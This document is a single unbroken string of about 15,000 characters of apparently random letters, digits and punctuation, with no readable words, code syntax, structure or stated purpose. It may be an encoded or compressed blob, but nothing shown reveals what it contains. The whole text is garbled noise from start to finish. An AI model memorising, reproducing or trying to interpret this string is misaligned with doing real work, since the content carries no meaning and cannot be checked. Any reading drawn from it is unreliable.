i~Fr~xti0RESW%q;uww~-QfEI+y}q00+pRuzkiEC4{A]~9yDR0nAkx9+WuB0FuRUIW&@V@2^FdW|Wxko0WDIEO;Kph~rU:IdzVEh1{(E+(^w1~Jq0&fYx--2L]NFp|hesA@z^ON_)EkU]~QL]LJ)0KVDTppi)d/D%4o&)dd:_RruFLt;~:V@@oeUf)w)XQ~Fx~D~AUDsWUuYk)ry~u:RJFzRIs&&&&&U(f:0]0q{+sznu2)25O:FYYY%{JEJQ{{T9zh2@eow7+xwsFf{q/rEWAx6O6R]]]]AkyEErkr|Co-x@@Bt6thuUxk9ELOO2@^(zR+Weyy^&SBrB}@+hooCBJ2_e6CB)EO-rxu)|L{LLDRT444w97-eeN;y_y{{o{Q%4440w7BEw;N5Yy{R}s-;9qE6Io}W]xkRus+pDE/Err)IeF_xN5~iE}pJn{qptzB:;D{NBey~wrIhNUKUSuA4|DEyrAE}TRpRr|0tLWrV}h6_^^2&dzA/QYOuUkK_kqtJ):o2Fq}E]q5BK@I:TB70u55~VtQq;L_h)]KD6/X_UuddY~2hF:rXTV)kQ9D^uw)4uri0WEyuhA5&9Wq6-fff-nSU}to9t29&C^2JX_{Y_TQQ@16ir}s}20I^WXw~yID;p;/e51t}I|YE4DxDE0oBCxkCtL{yyAxOehtRKTOu~V|ixwL()zt]N9w6QBy7z++(7OC{O0xKrru0Crrh5DprpL-uo6LzAFSVSwyixu|prrxp/yiVFdoR:YX:dBL+^6]W(Ir|kEOW-+6rBy1C_EW;-q]CsU4BuJ@AX7/u-&u2x2+AexO&B%UiJ~w-UD:A+y-pCsqTxBh6t/U0hxx6U&_A(Q:A-uT+DIfJrxV9A_AK0+2Ip{Sx_C(;n-rNuNK2iCJkV}tO4+pA-ECu&kKuC9i5J49;/o{5X72VE+9KxBuoJ2X;;h~R&+VD/4xek{ISUeYJtWI~D_Bw@O&E+1BxSIzEdIXT6{Wrf|-(9Q@zrDhC&L7rswSx(RRWE^kWO5WVRxE{C2WeOFDR2s6DWUJ5E/f{CWxknpVI+sT(FY%Xz&rLTwE1UEJO&E-rSqpEEz7WW}wk)D|q1Co+nzI-:q_W09+}6rE9KDF6UERV}X-0ykfJruN}TpEh;oDxy_oWEf4+xk(]qrwiuiRQ{NtCktWUA)itBouSw+xIr}/oRY/rqI+1C:r00zT:_d6Nr2@S:ze1py5ER4~IwoKq(/KV+~z^e]yuJtiB76xk%EEFt|JExNDoz;k4B6pN+EU4J4CrurK@^~1JxtC%eR-sJEWzhr5LfI1TOSQrnJt0&i-r|Lpd~iORW9i{dhw2Vop65hEr7{zYJukwO7uBWJC]EzWDup@WJQ@wxxF)9TkezC9RCpSWNU0JWfFOi~retDypV-odno4dFYQ{5&XX5}5orN5kr9iQ6%RODeNBCuiTWIp4rJSDrVhykI(O~u5:2]d%rE+R40hy0r:xELIXu^xF}VhK/Nu}n:Df(1o7^V+0IEW6@JUD(B]K5rx;d9C|SyK7%:})pE9tI05Y:;IiUz;-f%+2y/oW9A+E:nIYC:O5xUIuB}%:5X|t(tR}zVI|CT0(KqWW+I-6Du_qu]KyIpXu]-IV}YudB;izSko&AxqN4)JW2-Ir^Bzq(70%B|K0kT]wKfIkUA%xnn97W%%y^uW5@@5^O:QIWXYEEf&O^rFy+TzLioh7qrTfA7YeB&~Yrux0UD-wdDOr6fQuwQ0p:9zXhhq2xNpCQ0rWx-])dXky6RC27yoR11%yfrw5zIh{4Ck%LAr4k1r}0pirzrDyrwA{LdeiC1|zeIpzR(SY-hoywq4~nx)qEB6RxTrStiD^L%C^r2r&4E@SRu~xzTfB^:QW2/VRo^Dr25u-r|6_;&+FJpuf0+i^WU6Fwt9)f6TUs6U)h-~7h0JiF5%QAskw@)Ii4q+/pxT2)ek]+CJ)|~pChXYkyIr/z;YysOCIEr~Lw]{1)ruqAS)rIWykXN5;we{SsXJ9;:0{TEui_D{~(t@;Nuep0or}s_i2sOUd%:zC6}YVOeD]Iuprhe^y+]pNi+NBdywYkxD}_N@eJ_odEOUSxf6+IEkDx]LInRp+ApYykt@{ENWA0pUhpWt+9s4YQ%%/X7IRdLtqQ@hRBD}SFCp6R9fJICYV4Fi^q%N]YK4kARKSq~BRDt@1o+46TCV@QI/S])I9w)N5FVW5xA1|0U(QXw/4]kyIY]wJ/s0S~rRKOkhzKyOIyIr0i1h^05LkozTqJL]SudqB6e0K~u|7iq6uh7k)BN)o:x(T{;/|}k/oEuik0rr1~pxqyILf2Kp4d^UzW]d]{4:(2Y9{)iip}-WuoV/LC|{}D6f]O(VQ9s95dzfo&UxA)Dpp7hpB;DJ0up_WW~E+iwAQoeST;W~DKI5dhhdxC(wh_sRxUVh]YWpy|}(5dxo{xk+LDX-Kh/~~Nkhz+RDryk9o6U&70z{N5)/Xdo14]pu%KT;n4&+uQI_kI2K/x9]{B~E2%0s}&Wp5kW+-O)9K@YTkOVidBU:VL%rUs)tuY&ixI6L)&2:IKs4n7w2eQ0EUpnx|oIdy6}e})Et(0zy9Y5nen{u09sr+QoLW&%%1//JAru]Uu0-fN0Y;(dJAuYJ@ydA4f6-)y]eNu}ECp]eAxu]i6uu:u}-_(5Q_(duhrru:u(^VrR2SEy9trws}EQ^~EzD-UsieYx)+yAY_f0X/+/NXh/i%]sp+fWpJ(w]Trx2-rQ)BuxdSr%-WrpfdryQsN+Ws-BW|f]r2UV9NrtESWh^XfhDQunfLrwOWfWedhWxzyDTUrR~)uz9rrk%2yN1hrerxr0f7A&%0-E(669z};9f269Y+69Y5697N697|69(5hXFx(4dhru+tEuzir2D4fq;q+UE9fqTUf{4w7/~&+|uz]]UFtsNXzu-+7A|CKi|Y|97f2R7ANi~o5wrWh|7_)s]1%}B6|r]n&47Xx&rCh9;|X&(/&sk^T|kBn2p)n-r)1-rDWoCz/RpyEOpw@rpEF~~UQkxEKsu((oCyrOCf~-rA}sCuBoCrUICY&wrVJrrxJOeI(Wk0h&CI;Oi59Rz{W-C;4O646OpK99po+9r@rrk_}VuE%qwwII-|qrrKRryN0DrRnrroJ0AY{@hU{0WA(o)_|Vu9dDhB|}hI5ku:T0-^BWu/A-uwiphXA^uwxrre6k-0y@hsn-S6UJhorW6xFwhT7US2yOUWy-y@@I+NQ~ERhEU()sx+EO6-7D/0zYB-d6q-2hA9@~SkdyFry%EpwnD9}_{|_XA-56h4pq+RY2(hCXqsn%r-_RWOX]JAxqIIw0fT_/y^)I+-R(yWD^S+-^IW}(0+)r697U6+Ury+f(BWE)TkOJBu|;VrO{{WF(y+(^0+U2:UdE:U)^Vr]FxI~_6Upx%+f0dI(;Ih-0%9yDxWew^+6tx-DR:WF^%Uf2YUCidWErxrfDEo%~{WARSr]]VWtFupU]rr)1:ryzRpJQ(rshyrk^UwdRouS2p9qV_wK)+DDYoJu@0r~J-~%2z&C{irN7pA)00Di_kVQSDr0TUpI6E++{]VI:Y-f)0++1i++n^+Wn~pIhBp-Jx7%Ys_^9tDqS7(A1tSyrE(]]NSSeB0d7A-U{;@qRYXW}u7z|qRpAI_qR%zEVYoiBJtUd)~U%@n]TJ66A{AiA5up5K((&CByn&uS5X/B:Fo6t^7r5^@^VI]x-+Frwh]SudC^&T;6&WB:-]U6Vz):uA^]JJIxN}x66N2:Cdo^V;;:6DJ6VSeq_9IJf:SiNni6NNh:dixYy6rSE+k:-Ou^dO}^dx+d(eBpw-{kd{{NVrur]~prr~:rx@ErD~6rr(drkw/+_X+^I]UW%&uV(kqU_w@^(~xAK;iunNtrrwryt5pI9Wqxk(AuX;Jrx)_pTL1f&IE-EY1p]zk:iN@6w796Ykzw/:9Nn2O6d2pJIuhBruk&Dh0|r22DqyDprdoJW7yo0rn-]6~z2U7_+AWOi~7QUUh}2]JzIUJITf4XD]f_&O]rUEpTd9&6~6X_Ew1SAOiKqku]pO|^&rp7}&dxu61qWC^RCq6eKrOIJ)4ppO6/Du6ndOTtdrs1puQYdO{x-C97+qTr:O^Ir5OVU5_9:5&npOCYd5Fiz5&oD542dr@{rfh7Auw0p^W+JC^:U5^~IOOYUqFQ:54_dqOJUrIrOJBV]^OuTyYsku2Eprx{rrw;IhpwUwIzryrTwJpEIwrOU)Lr+2]2oSy&UCREJY+z&r@4I^%9VWy2IurpIe0BDrCW^rkup/@eUKVyL^-Yi;JY)KOf4V)~kz1~)IW@%d+Kukzq]:@;rV+niVnn1^zq];1ieK:q9ACy|-ry/WV&T0WhAupwo%VC9R24%:BJKN@uSfIk4Yhi}i^L%{6N|iBN}{|_Q^h0+EW51~xOtDE/2AKT9{AL&iCqyRz4N6qDYkCQz;:t7^py_^:n%LrVE^Ie7k:nk_JU%Br&dK5C:_:sCx6DLIzN(yzWQ:Jd&Vn6JK1qNd:y9dKeTh5xu6d{o{rUR:UpV_trxzzt7Kp(6x5r^LtO{@OKnVn7Q~n54y:A0z2pU(zAiYrDUIuIxOw/_Wrn~SryLp+x@pzdYFz-f]C]-:z((ptW{Oe%|TALXeVpE4W_]UWpy:2Iu~SrrWeST%VdOe__9AC_&+&^0/W_J/]_0V1xYI|_Y(}pk/s_}Y^Cr~ALu+f^0_5f&1qSrx+rU&iuqQ]q{{sx::d::%Q^{1@d+kDYpr|OXLKOWYQI|J9dpx;Os2+Wf_0Oq7wL:t:(-|6xhh1]%kyJIiqrd2t]42_kL-1do^i_no7Oks4:DdV2EsQ:nWOOwCn_V1h:_|X:V5@ku+:5EABx-:7LkEiUX^RFhtX)]EIdXEY)EQI:1U}T-|eOkFF_-IzwE{1:1Xe_FdL2E;p5]Dh_{X)X9YQDwIrxyV@u0T7_D&06eQOpRoUyuV4OD}Y_wWFw/X~~Dr^2KiA~-Td+SL25KSk7+rJxoILpJS-tsTtBDipsiX5oT:rAI:92}-nVKyqy5FBk5:d{(W2UoD]Y)X/D)Duhr2^BIF]Nt25dL:&_OD9eU2IsL-%0+y4YIriXIk0Ni::-z(U9WD-fp-pS|rxrLp{-@77;6k29INIVKr@C4F04J]JT6Otz]6J^x;eh0U4Uy5+VhuuqdkXpA4{)}kdI^~fudu97L5J;)qqoy_AXI_}WLO^Ey5}]LOoJUq1{W0E_LRYJ:R2D{0f/dJx1^Rf~dr~IQ0f(K5O}5r^9yRkJniBsd_@2J-pAf^;1d_2:{0~VQqC0ITW6i)LL5Y]fIuWYy/4]NSre6Br&((ESkS}V~2wrVp2SIW0J-ik1CdD7rTuANyV+i6hdp&]BhYTEVDp9UzDX-wwy6TV;F7z2u9NUxVo(r&W7E1tQ/19{rtWYR/tQ)Iy4/61AnKy(W7yDeXtBX(DNNEu~0rLs~79D&SkVe~L}qhddh](t)5Etf1y};6rBk_LzLfI)29k(D9ufi^|h/B(;x_RY/+(QNh]/}99RIuyIArK}s2+U^|t^diDdB:{iIYKN-)Wk_|)TUz((d/Vz::KoQpr;{7)x{))q%Sr;{t(Ve%15%1Nz7^12_^LV]Yf_%@Qzd%Qx]_IBoENww|)DAxNDSxLh)I+O0w(5QzrIoC7%q-LC|k%_TxtqhVnAhnhNz)zO%ir0xLXxI](rw|C}dnDLr]dFp{TuoS%u+JWR6w(Ww~Bx/eYXAfDC&-hs&U]syU2stzw:9d00E)UstRNDwWBt&DXTf%(Xrf2s&Y(A1N}rE:fe&0kRUp(0kzUnqRRdRWW4-|;E@(tyd|qpQqRrwf(FQSCsUq+0rq6@A1&TL^n0rq;eUqIed;%Duk05dO^9d_%X(Tts~LhXkB(19;ew9^IX(o)5~2)_KzQs(sR5kU+r/t4w(;;u6AVw^;rxXo_5I2}_n|D4f+6w~W^0x&L4~;k5k@DsWs:@{ou097|5YBCpy%QpNt4rw]QuFk7-D1ws/)6|)Ai&)WrQUi6Wku44rrYB5xe-ureDQrKy2}|LITA)QxsUDr6u(ox}|X/UtDw/5TpLY4]p)}^hfr~+Y4kDf}^Qf}p5pTsJ-DE-5}o/:Dw5kA1R&ukRIEuU{oO%oS{f^NFpyqN:(@Wfxr@~zJ2x1~4]DzY&{]JzQosft@iIDqUYN|/104_o(zKkN1ShYz(@d4}+06)5-u9+{s]&;RDp507A;0WEnRN{z5RLF_(hF5DNN0IBf_D^t_X0;npSXnT-rs;Qd5~_f0OiJn/7ds-NyT]/-XyppLIXCW7o--|ipK;:fxRQVT-/_-7]fT_94({02sKIs1-Kps}D|unJYAdy{/%5S+p|)}Cz:7](QFJ}@@yX%+oTN%2Qy%2%Rw_FVi%FT;;k{5;EhrLwE)yT{7O72@YE^zUop)p-XE@WKIxYtKWC9hKJ^@%D/xY04dEs1YIErDNh:h_e)wh7po_0X&E{+IrkFNYK9WYiAydk%AYI1weConIE~0;nyth:)TINw6FuhsLV;//6;/1O_@5_@zQ_ei1TpxKQD&y7A1f_f9%&@dLU^2;-oDNWk7/x)&nCr)d{^5UU64_-22(Un&+pBCoDV)nO}/VT__7kw/pOu0]~kDxrNW5Weo%C7:@k-|WU~Jeh]-w-BErwQ%wdeON%5RX-%Bh-EKI9W7Tk}-k1zS;J9FXQCnn^OfrsLI-%6Rq4tih/h|V/5pEC&|x/}_q1}f&6YxJ1%DIKJ~Y)4tpyW~B}~ywr4ho6+hDWxrWo0NkTiS6yCkUY-qTDurBAx|B0{W6TSJiTUWRY;:0OYurEp-5z4FtV0U@fuI)^KI~@/DyEf+E%0|{7WwrD+4wE74R{~4r2I0EJz}f)&uwk(r|9pI_tCo44^n:rA]i-^e&n%;;4T{/|L1T/TA7701Xw}{%5VLfe2nD@Q]%/6^(wRtpY;hRuRKyys0E{AE/(:XNXWLVeuYp~10Neo|:iQf/IW&J4&0r~+h7{-%C]UO((V]^DpI-5wS@Y;20u/UhuiJWpswSpn2]C/Y:t+xDut;(rxIUVxAdFBL@dqB]B5BK}B^&WOz_IOh}rEo_ipyBWiCAVA~LrKIIuiw6ytI+4W%XALuposx^rDInpDhL;96ihY|Eiuo{YezDxUXrVTn~K|pAiD5xu4U(fqyJY~59^RU{UEi]fI1wS0U(f)~ENk5~h4UL}q;9;^5~6R1{WzxhIOdLiWWBVzkwAK]kSik0_Uy^s:Qx2Bz];SB]s-/Lh~:DptDFLdeDX&Sq1Ohdq2-r4UyV&|:Ek|qOuEFpQzBF495@~]F@/pREw;pzk(D0yKrXVwr0WYY-|ee6)S{roUrL^Cow/Luk|h;T_RFN]]yq&RDOpSXSxk9R|}/nyw~6C@0Ku9ytk4u-7}i;C96X+LNNz+]^sO|4{k-ip|||)hqNN;edSA]]r0N]kBBUDSJf~iWW6Dp}n|)&BAA^kuuI+&7]9JqA6xuWwB&S@RIW;i;_S0DI6XnuBrr9)qyW+YYoA]J~rL(WxrrOBUnhLkX;Sk@^@k_XddUUoQJ_hOSKskk^VO:|-JE]LO%qqLS%&^kk%zsXdUO-/RN6h6hIq&}rDKLNO:(OLDLpOS45E~&&ILq]BBzz+(hR0^:&xsxpr&F;zuu%x~NRo_UnT926/:uBNxY%1uN00}QwqR&s1)7_wu7Drz;zrou~Jo-uydAXuIuIT%_uE%w@shEO/T{X%|EW)/@u6CxVQ0QW+y1:tW|p{2TJF~]~]]Rzuw;]|WwONu%_69D45zB{EV/)o|Uy-6(fRwDhrRi;~N)6kUn+W/R&9]S}uzTA~7+ouU}UUhY6S42qKuyzABOxrAr]-{UerVS@KTIEuoi/}rnnOnR+k&^x{90x(xpRA@z^%NSBOdJ5JR;Jq_Fo&f:dV&)S9O-^is}:px&2_:rk%@6Y0@:ddYV5BUkuirIuy4iwkwxqEBUD~TTps)9uL&I9Y5+Szy+-h}XJOx5xOrR;]WLff(o0OyxRiC)92^{f+tFyzDNoF1|}Ct4w&eUtLFK{Qp({0;sp~W4p%o/@x_pIpK)yWVWw//}z1rQei)ID/W+QQwRL(5C14X+0@(0S-{{LhDDheNOQxEkLfB0C{S%I9iX~Kz2D%zEqz0EE55|D4D6Ty):A;ie:k(IR};eh2q^AQ}:fVV&w5uqe-x+J2}CT{1zoWW^6rAW&4JuxtWxIxrEpfWDkS9+RwwE0oIp05L+r(&{rxY0uiArWCr|ori}NAOIT:@UV-42N2d:xrCF5uu:C~qI{}J6zx@~)VFAzp+AfTr0WyV7OO@fCLy--i4F1/JIrNS0E]Rxx(5nST6EOXtI9--kWw:QWO]S|X]+A+~;k+f-4Xk{prV;e(nV&TrV(Rzw%q%SIu:XV(U0{6(E6zDwu_{|C/d/}hC1(WhhN4q)272Ku@%tN-_yS~L+;{tkE7B+o%yB7+s9+kW9spSOhzNKEi&sWzNNFW{nQ2Ow(/|&SFB_(qKAyDEuzkIi~1VW}6@y^e_6q/+}SI/%4ANux4)9/%@{6VUrUr5]uwpqWpUJC4qdV(uorEtYyr+(&xxuTeo-NyLiWry6Okw9:6EzpIIhR9S-r]7YUSIDrr-DdhDBWB6AdC^JOunp:@kO6E)wT2]^us@SkL_1+~qkt;}xJ~h6e|(w~tF~JCpKE0E~_pwQdWpRYILh4S&YWoS]qYzwW6rEo/5qICxxxDdS+y2)R2Vn-K}~L{JKRqDRWB(n%hi}x0wCD^Dr7/5%x67)9hrx&KLR5Y{rduxkh+s_DywkNxut2BL06VU7kOS+I^hY-~SYCR:@u_^K:ryn-u99TWWAi2+WQ{~n+9~:0CsKykhfA|AY4e+B+]@i|{q@i{w%i_zyyVE]ioA{T5]}NSu)Q-/NxVD]E0pA}^dDW+zrErr|ieVxeWxppBEprxN9-ECTE^r9uurtDyBor/-6Iwhwxd+{f~dUOOW^)6RqC;5tByU;x&)}E|zNeRB4zezJ62-Tk-sI{RB:WxI0NSLQ]~^(zCYVux]CXIh(WSOoKT@{R4]dYWBA4C]~4Xu:n]KQ}(UTxUeqEeY6Rt5VToqw4|p%zDn/L+0k:RVr2w/:qNL;WEu@LJkz}tD0QhQp9dwNzOhwd~ByWR0:YfiuR(VE5T9Ce+Kxd_I_Su^Os%u5]1T^]EFzQSI{O&Oui5n+e9xQTo|wxQpKLF-h1~sT)iz]d0_6i&E]CSS_UtLitD{^iQJDr;6KyQyUnOU-eQK|+4Q5n2%;nNBLwSxBXwpu%iIU6O^_u-rYxr{rXOuUhs1Vr/{Wr(rIx7/StWw0pO9Bzhq-IXFYdC7DX-}^qzye2YO^t)Rf^0/nW4&Ne;-e(NIN}hCdNKEO4Y%:Bx67Ou_W^rp&-4k~|:STxoJFhFirsFsJu0N)o19V}nUzIEtswCfYN)tsFknf}:TL;q{J1Ex/QdFrt/)::{9-C7B@O2C:;(O(W]9^Sh0tU6:SFR&ei10Au;X}VtXYWqtpW(wnkByq(Xwri5UrBJtTSp7JY4uzUEsCRq2x9OCV~n--iTeEoN)9CA@6BspLyFN}{Q%trw]Cok(+{rV(EF6@+z-^wqx5RD@tJe_{|hkOA^}i9-xuNrfwDCD+5CEOtyn6WETO{zuS~dhFk7k@D5A|xJ~Q7^]9A/B}_~{VTtEkV@UDi@^YhFIo2+^_ko5pDq_D}JK}p@nT6}0soRruh&r6F9^9fU@L9CfiEFKpfDFSzV/ToW5CN9fC;u0]-/]w(KqfR)A6z2OsNLu4KSdC/CN29/TVosyJ7QrJ/CnrA9wpY_qzX&iq@U:u)prur0r@}sS2pYR]R^%7/Tt~7ko%/Y(T6zzSW~xKeoYIxUSyIs~^xNn|4TN9hQ&ff%o|&&}nA5rSNhnuQ2YR44^r)%S+@fi~(q26IXr2BD_E|i(2kRJy626I5S+(kzx(U6rry@0%D^Do;zEf:7fB^_O_ykI47(E:NY@-NXA6::7S%^u)S&w{CD1z^TASV@)-4XI^/{^n{yJppxSrryfX;OIhIuK0](Rf;F6UQW6Wr:XYtu0JCQQ0%iE)9qA_Ot;&A0yVAf:JS-KfU~:T)u:{%BE^7yFIiAB%I]B@Wr]s@u5_t-w;DuskxhsftfWY}7/)yNkeJi9WRhTto+&Y|qxe;@wY;04i%DpE4piEWn&w@{rA65Wf@uAuYY@p6n~E}Xr)Ch^yCshiTOC)s:}eD~0)Kk2)s^6+7s^|NwBVu^qYJBD|I(6xh^pxCDur]WO|h7Dr}pkVVTu|SURrq}0r~Sr7yk&UhT2ko5xVq14U{^&zByEuy@sNdzRkyLs7U@6zwwOUXBBNL(2V1SRhK/}NOE@zkUruyk2z_+9xW_V7OAr&6J]r%@2;;{97KrD7@Q27}fW6fLufifA;y&TB0OIr}Y&w|E}BQ]xwrUowr_rprDIrUqCrR9IpN)pr|UDtt2-wYxiU-(SBhpWfR:o-uCip~KO/s(p6x{EW~rRYutRBueWLDApFB2IR^}Lh-tknp{K;rQqQVser40oyW@BuWy;BD9|_E22A^e:Lko/xW~@U|{&SWS/NSRW^W~(LVQf0-~hO~~WWI|hqA9)S|6Ao9L6BWVNRB_&WoAY]hn4ypy/W~fSzriVNIE4p](-~@hOF2kO0BW@oi2WQstoF]:SI-CI}Tq}~20hK&z%UB;pW-C}UWfEquF-ID~+u9osBuIrOry}rW^I@k25}sK-(WqRqo^nRO^JWE1_]pYfJq+V}C^0pWOxxx00}-Je{WJp+oL/hi4-O]QJJri0rDK(oW_9fW9u^W9O0reN;r{d+^4]0@roBk]_z7{XzXUF4U6y)KriySEk)9SiqTI6ndUo1kuFKJUz{/rk+}-]ktdwykpReeWx]~u62CI6A1V;efh_idqn()urYVBVi0hSO|fx2IS^B]NKiuE0oSILrIqDnT+qxrS&(uWro)Erz~rB)xrEUNpEr7rwB~r])NrE]0qO~zuRXCk|CIk|z~^izs^(S)W]TAykCekk^^k9LJVi_&]I(^yUpC6fpE6(fpN%u&x|~Ux|NArwryx|K6Y+zpVB~V(z|]YIX;+@^xUk/spu+6yr+JA/eFSWiprr~oN}Buq9_Lu}uih70{rryfrz5fu:5TN@X;pNr:UDU]^VUFS1]V+hoU6y66SI+fC/WeCp)Y~-W77TyVz}E_/4rCw@Ap/4rC2It6RoAp;|e9isAVt}W|9TOI5VehF^OqIqEC4WrC1-+_KOY|^rA0|-yS5Re/UoC@hTU;qE^^NRxhoBS+VO~ABOrJ@OB6;pfS_Rrr|rxx2|+]thYL@qri{ruDhIuOLOkyysS{dJ2kz|2+ExuTd9k/JEks]4I1(RJnEiEtzuJDt}(Ffsk{1J7(;UJ2:wS45IuY;nSnk-2}&E7O%^~UYW9Y1UuE5}~fqRhUQ-IBqx|JXqSQ1~2RJ09K2-&:F-w;nhqfNDO]@n9n:4~@EUqp/zrRE:O~edAWIsOownOYRpfRLKi-f9q%|OCy;C/nf:;dNOhdz@Ru]SL9h%Or]TU~;-oiW(BIVe~WKxBrIzA2(Oi^tD-s2TrKi&z-i(}sqk_^Q+YCe{}:~oShiy]AnFEiRR{i-EdUwUq]z;Ex77ork7x2L{Ez-&pkh~rr({pzdt:ru:iuFFK:dWoh6SSi2ei&WohwVsN-7yfs+nQJkS-^Y9Yx:kY:C6JDyJLzp{KdCJkd^iN:2LT&2^-kxUQO^-Jni5W9AtY|~A_IxSx:x^k6@O6pTXku{+SE-z%COYouQEQI0edOk@z:]T~sp2Jhr@;2Y|(-4oWheoDr&5VrEuo9p+OVWNEReKLk+{VI/wpoeff6Q(-uNXLtU0}ToWo/{1yepo^|hs&NrXYTSS+dEU(@VUIdJn~t:UQz-&2X^U-k]rA;+yT2IVODxX:pfkttrwx1rwAxpz9pI+CJxq_yyxysFi]0uN&dIkuNu4(IrzXo^~x7_(VnxK:5_K5N_K:5L-L0V(fBO)LYk(O(+{YOOJ+@^iYC6ORW^9_F_RpKWrp)kWN4SV~6xT6%OWKYYOn6VI0zkTIOqp^w:7oO:XUUi7AL-N|1r7;:_zDCxp1okr{nVtRQ+7xT:ud/YpeKx0i}_V6)iF4FNo9%J5fr(EA]Le0EhsKnh-I^r;(Q(;dtSI;VphNxEIVRBShk(RrukFft({d1_@e(r]&NuL%h_s(JX/67-1F7^teExIFCfh+;0oe0kOY|~I5XqChWW1_ruSy4BC_u|&CQWS2}JBSxWIrsJurunIS]d-xJ-5VUq];UAC;A}-|V:puC~puzN1(Id16E^Bkt{)RAW{SQ2n_1p1R(~UV}hL(Lt17~%trEAD]_-sL_e+X;(JrW0df;OJ:Y/2YRepRF2]dnCzr^{6JBuz+}&Bxzrzru/r;f11XAWUt~9IL{(D&/~}txLDFe5}BREI:}@BF;%tpYR+hB@rqX(5w/p)Ew@pD)Tx:}91T-K&kVq)WWA0wqztW|)zwJ;uFI]RXR%Le;x@XK+(rV{Du)dyr1-LF~4{O)XxT7+WFKDyT:9{/{E&BD:|(ts_+:|RqOqEEiAtTLW0B1pX|E++0BV6-r52rtq1{&rYo9X&/W{K0&ou;iFL{INioI}NIrynoxi%ddpW%{~)9y/Tey/0&y%Q{(iwq:-sry-(Dr+CXt4qk-2^%d6IdOqF/y-WeIEJY@qNfDB|EEou@iU0Lp5qqINt@~/;{y(T}IL@yEf;IyCzENtyLrzW5yhqR{h9Y@FWn)K~9+/-(U-z]LDuy&%5YU)7zy4xsre2pwLES9w^p+dFCN;d2wD{rN|~^t5;SQ|;B{LoDrUf{N~f-yFOx(LDTy^kJy9dzF~~ko@SrrYApwCW5k;%Rr-O&W|wuy}wn6A{L(+~L7Q12Tuie7-wE5(&&z5wq7uf&x6q0+FN:wSxC~yq2&r];7u1]}Y{uT_(d@5e65s-Cxs]%9D-sLqE-uTYnE7ko@^YrKsk~y7kJUwIx&0+~RY7wh};DBz7f/R-i_^{/uSu%/]kk4@r0YWExRu7AdSKwEwi~)Lx5&0N|Sxkd6x5r{)iSdTT|A_/n-+WnKwBTpsBI@0_eNs|xq7B915+~E2|Ty0xFJ4fFq4tB1x@@Xsf)9rruQr]rrwA&(rk@RsuBsr_4WD1)7wY)Arf~f5tk54A~N}~&uCV+iTE^S^E4qRXON7x0OD46y_e}U~WoSuUsQ||^fASn_uKVT6])oR]_)+1Bq9/ukrIu@(Oxrhp@k^W@er{4o{Qo6~Yo:(54T-Y@f/+40BrrT:D:kVy@iAt0Nx12:|p@UKfLXu9RDQf@Lh{24nJ0A&B@5hpr4dr9h0f@/f]@K^C;5hN0q_J&R/Du]RR4^zJ;{zQFN+tTUn(rB|noWCSUypQnLRLWxWrs|@fnpIDn^R_WNhhT%UQsS{Fsp(Du&]_s:Lrr{eT};CQsI)6sXwQs_|6To~YK;VxssqQX)sSFR5(4tTshrEY4V5f^Y@:|W/{xVB~y@wT(9-QhAwk+@%(x|C_Y0oVrWq14^/u|hf&_O~@V6)%K5{~ztW%K1~YK1U%K}-wK1O%kWJO:eXy4R;p/Dy:-N2SzYy4(u4i~-^)7fr|W;:S/21&{(-I)fJs2N:f]h|z0fJXU;|eS_|xor~;Srr@nYiWek_XLDtKh5IwuOT@__VqprnkIf{e1q0kO_d-RUKCy]WE{]s^BLOtq%-~Syp5-;%1O@&@7Xw@2pWz/Q|q4UID(ruy^Y(T1pho&FoJIrrVx;6uepKk)Fs&2Vqn|Y0R_Q/@({tywxV^w_2@iETf6-QF1|;&2hfV{B@n_&xS/U:VUU::fDSWwd%&IE}+S)pU-rIr{xIWD;O]{yK1)_znC_F;//io1_Jt/%O7%%FerpNiOtT&9frT2LUx]K^(4Y;-0eNhe@Sse_EDzK1nz7/Sen9FkLsF9E0Ko|1_u75Snh1q%N99Nze_iEV5tYs_-y|w_Nq]Nx@ynJw^A;(z5OwDxt{w4DsDri/D6(4oqE{rS6/nxJ{x6L:On_S]&_rweFw}Oy%|y91Uy]rwr@%u]hCO{~s7pDoz_5U5S6Dn-R|TWS/x+t{SIsCT/{}yT+|V7:B2-{zen{D+yh{V2zr1w7ozink))%+%{9(f{~7wiiEEz:rw:21097KRs+%^~X|Qou/%oC/%~F|Qn^%{~/{SEsrEt11nRfK|C4&C4}XCIUSf4(14k~w:22sIJI0W]R(0hw~RhsEx6OYz;-on6h%iSn+2q^(@NSk)Nh@Y2R};|p2/|0{yxK-yxdL+zRoYz0:iLhQzFSO2]t:Kx4]xe{r/ewL1WL)9Ty-LT{4tA}7Nty({Ip]x||4UTfy6uri_5TX6o%N-nAh-sC{1s_0~new6s/90^iS@z4-J%nW}N|rr-7pIK;;WI~{WEIUy:9xwDorIrf)rIOR-^oL-@DC+6uky~o/)CCk)Sz9S6+yCurS:Rut~OB(D9QBu0Ki^SkOu;+DordW2uU{pfX&0%&yOx+nkf%5SDxkr0Dr{fnnOk_x9xu-2+0rQLirr6nWqO0S|SY}9Ndq|^&WIE6Az2xW(66x-YK;rs)Fo{%5fT1YXs1%rrDLY|eC_stq]EL;IO6;]es{r/TWx^rRRh6WuST(tIpS@D06D+EF;kE}TFNC~zAVTNxIpBYXV(V+x^SkJQpfy^|UFrXA+]WNiw9o9AnVrpUND9^5~:XBuiQufXkokT}-LJwzR4+nud4)FJhuF}OsNY0A%9xRKnFtF6Nu_~-IWO_C+2n%J7X}+/pu_-]CDiW^w/e92Sr{;]V6pIR{IBu]kd2wSoEB7V)(yddNqp]+:::}^6E_Te~z9xwB}(Ay~;Bqqq]kKO]CBBE6R^uUA|skDp]+N7&YAh|9L}WLW-BB4wI/kBWeV6RTWyEWA~^IIq}T9}A&-S}ukzYVBhf}Dkrz+]|kxw65rSEW&C0BSDr(LJxurIe%&-U-Ur+_f+NJWO-&VkACetEyrxR~6;rphCxrxV@TeNwz^)UN(SFF_XWBiriOtuefEO{IUfno9FFi^Rr/eIB7urFWuy0R}WVk&2&-%6pukN){rkAosnJBss4SE~urwrY6{+0J{5%U:sKKB%wNp7/0UfEirrYn9oW99)qxwwI5_(+Ed0E))oWyIp^9f]~ikf:]zYK1^E:rfnJxu~TtYn+~;tUo-}WSJ:_L6B}yQ+iQ|}F6WUon(YiB:y@~~-TniNyUq)In~4rwkSq(6oxiAww7L{yNoV&qqqheyDN6&%BBErDrCuurwrkS:L:U^]o:V5(q4f5UfFh;(qkE(k1:0xzw/W~Nz6dkduy9)5~kBr:qDSB-DddVBYuuwJJ5V;Q@:%@J&+s7kqx_y:_kUWoK5_d)Cw&F)DsY5E12:^pSnNhwQI(-]+i|LLyITFN%uXRU-DDOVFi9FsfnFR]kETVutkqpO(fFFi